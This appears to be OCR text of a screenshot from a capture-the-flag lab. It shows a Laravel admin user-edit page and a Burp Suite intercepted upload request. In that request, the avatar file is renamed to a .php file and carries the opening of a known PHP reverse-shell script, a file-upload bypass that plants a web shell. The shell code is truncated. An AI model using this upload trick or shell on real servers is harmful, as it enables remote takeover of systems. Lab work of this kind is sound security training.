 Not secure
admin.usage.htb/admin/auth/users/1
UG
Administrator
Administrator Edit
Home > Auth > Users > 1 > Edit
Edit
List
View
Delete
ID
1
* Username
admin
* Name
Administrator
Avatar
×
injection.j-
pg
injection.jpg
(9.07 KB)
injection.jpg
Browse
Roles
× Administrator
×
Permissions
Permissions
Created At
Updated At
Reset
View
Continue creating
Continue editing
loading...
Burp Project Intruder Repeater View Help
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://admin.usage.htb:80 [10.10.11.18]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
\n
XSRF-TOKEN=
laravel_session=
16 Connection: close
17
18 ------WebKitFormBoundaryA6wOC9EBL9qHEXdd
19 Content-Disposition: form-data; name="username"
20
21 admin
22 ------WebKitFormBoundaryA6wOC9EBL9qHEXdd
23 Content-Disposition: form-data; name="name"
24
25 Administrator
26 ------WebKitFormBoundaryA6wOC9EBL9qHEXdd
27 Content-Disposition: form-data; name="avatar"; filename="injection.php"
28 Content-Type: image/jpeg
29
30 <?php
31 // Copyright (c) 2020 Ivan Sincek
32 // v2.3
33 // Requires PHP v5.0.0 or greater.
34 // Works on Linux OS, macOS, and Windows OS.
35 // See the original script at
https://github.com/pentestmonkey/php-reverse-shell.
36 class Shell {
37 private $addr = null;
38 private $port = null;
39 private $os = null;
40 private $shell = null;
41 private $descriptorspec = array(
42 0 => array('pipe', 'r'), // shell can read from STDIN
43 1 => array('pipe', 'w'), // shell can write to STDOUT
44 2 => array('pipe', 'w') // shell can write to STDERR
45 );
46 private $buffer = 1024; // read/write buffer size
Search
0 highlights
Event log All issues